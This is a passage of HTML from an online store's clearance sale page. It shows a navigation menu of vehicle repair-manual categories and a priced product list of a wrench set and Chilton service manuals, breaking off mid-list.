          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="Clearance Sale" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=Clearance+Sale&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1769025258723"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="/Clearance-Sale-with-Reduced-Prices">Clearance Sale</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div class="space pagetext" id="pageelement_112883150">
<div class="panel"><p align="center">
		<img align="middle" border="0" height="171" src="/members/573683/uploaded/Clearance-Sale-Page.jpg" width="423"/></p></div>
</div>
<div  class="space pageproducts" id="pageelement_112865146"><form class="form" method="post" action="">
<input class="input hidden" name="page_112865146" id="page_112865146" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_112865146" id="sort_products_112865146" onchange="this.form.submit();">
<option id="sort_products_112865146_name_a" value="name_a">Name - Ascending</option>
<option id="sort_products_112865146_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_112865146_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_112865146_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_112865146_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_112865146_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-stack" id="list_112865146">
<table>
<tr class="row first" id="element_112865146_item_28310795" previewid="element_112865146_item_28310795">
<td class="cell list-content"><a class="name list-name link" href="/product/SKT87018">18-Piece SuperKrome Fractional/Metric Combination Wrench SuperSet (SKU: SKT87018)</a><a class="icon list-icon link" href="/product/SKT87018"><img class="thumbnail" alt="18-Piece SuperKrome Fractional/Metric Combination Wrench SuperSet (SKU: SKT87018)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FSKT87018.gif&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_112865146_item_28310795"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">559</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">529</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_28310795" id="quantity_28310795" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_28310795" id="addToCart_28310795" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/SKT87018" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_112865146_item_4956231" previewid="element_112865146_item_4956231">
<td class="cell list-content"><a class="name list-name link" href="/product/1401867197">2005 Chilton's Ford Mechanical Service Manual (2001 - 2004 Year coverage) (SKU: 1401867197)</a><a class="icon list-icon link" href="/product/1401867197"><img class="thumbnail" alt="2005 Chilton&apos;s Ford Mechanical Service Manual (2001 - 2004 Year coverage) (SKU: 1401867197)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F2005_ford.JPG&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_112865146_item_4956231"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">79</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">41</span><span class="decimal-separator">.</span><span class="decimal">97</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_4956231" id="quantity_4956231" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_4956231" id="addToCart_4956231" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/1401867197" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_112865146_item_4957258" previewid="element_112865146_item_4957258">
<td class="cell list-content"><a class="name list-name link" href="/product/1401867200">2005 Chilton's European Mechanical Service Manual (2001 - 2004 Year coverage) (SKU: 1401867200)</a><a class="icon list-icon link" href="/product/1401867200"><img class="thumbnail" alt="2005 Chilton&apos;s European Mechanical Service Manual (2001 - 2004 Year coverage) (SKU: 1401867200)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F2005_european.JPG&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_112865146_item_4957258"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">89</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">46</span><span class="decimal-separator">.</span><span class="decimal">98</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_4957258" id="quantity_4957258" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_4957258" id="addToCart_4957258" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/1401867200" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_112865146_item_4957108" previewid="element_112865146_item_4957108">
<td class="cell list-content"><a class="name list-name link" href="/product/1401867189">2005 Chilton's Chrysler Mechanical Service Manual (2001 - 2004 Year coverage) (SKU: 1401867189)</a><a class="icon list-icon link" href="/product/1401867189"><img class="thumbnail" alt="2005 Chilton&apos;s Chrysler Mechanical Service Manual (2001 - 2004 Year coverage) (SKU: 1401867189)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F2005_chrysler.JPG&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_112865146_item_4957108"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">79</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">36</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_4957108" id="quantity_4957108" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_4957108" id="addToCart_4957108" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/1401867189" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_112865146_item_5264026" previewid="element_112865146_item_5264026">
<td class="cell list-content"><a class="name list-name link" href="/product/1418005525">2005 Chilton General Motors Diagnostic Service Manual, (1995 - 2003 year coverage) (SKU: 1418005525)</a><a class="icon list-icon link" href="/product/1418005525"><img class="thumbnail" alt="2005 Chilton General Motors Diagnostic Service Manual, (1995 - 2003 year coverage) (SKU: 1418005525)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F1418005525-2005-GM-Diagnostic.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_112865146_item_5264026"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">79</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">97</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_5264026" id="quantity_5264026" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_5264026" id="addToCart_5264026" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/1418005525" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_112865146_item_5264008" previewid="element_112865146_item_5264008">
<td class="cell list-content"><a class="name list-name link" href="/product/1418005517">2005 Chilton Ford Diagnostic Service Manual, (1990 - 2003 year coverage) (SKU: 1418005517)</a><a class="icon list-icon link" href="/product/1418005517"><img class="thumbnail" alt="2005 Chilton Ford Diagnostic Service Manual, (1990 - 2003 year coverage) (SKU: 1418005517)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F1418005517-2005-Ford-Diagnostic.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_112865146_item_5264008"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">179</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">139</span><span class="decimal-separator">.</span><span class="decimal">98</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_5264008" id="quantity_5264008" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_5264008" id="addToCart_5264008" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/1418005517" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_112865146_item_5263958" previewid="element_112865146_item_5263958">
<td class="cell list-content"><a class="name list-name link" href="/product/1418005509">2005 Chilton Daimler Chrysler Diagnostic Service Manual, (1990 - 2003 year coverage) (SKU: 1418005509)</a><a class="icon list-icon link" href="/product/1418005509"><img class="thumbnail" alt="2005 Chilton Daimler Chrysler Diagnostic Service Manual, (1990 - 2003 year coverage) (SKU: 1418005509)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F1418005509-2005-Chrysler-Diagnostic.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_112865146_item_5263958"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">79</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">36</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_5263958" id="quantity_5263958" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_5263958" id="addToCart_5263958" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/1418005509" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_112865146_item_3635185" previewid="element_112865146_item_3635185">
<td class="cell list-content"><a class="name list-name link" href="/product/1401842372">2004 Chilton's General Motors Service Manual (2000 - 2003 Year coverage) (SKU: 1401842372)</a><a class="icon list-icon link" href="/product/1401842372"><img class="thumbnail" alt="2004 Chilton&apos;s General Motors Service Manual (2000 - 2003 Year coverage) (SKU: 1401842372)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FGM_Service.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a><span class="summary list-summary text"><span style="font-size:10px;">Covers All GM vehicles, including Sierra, Silverado, Corvette, Firebird, Camaro,&nbsp; Blazer, Trailblazer, Cadillac, etc.&nbsp; Mechanical repairs only.&nbsp; </span></span>
</td>
</tr>
<tr>
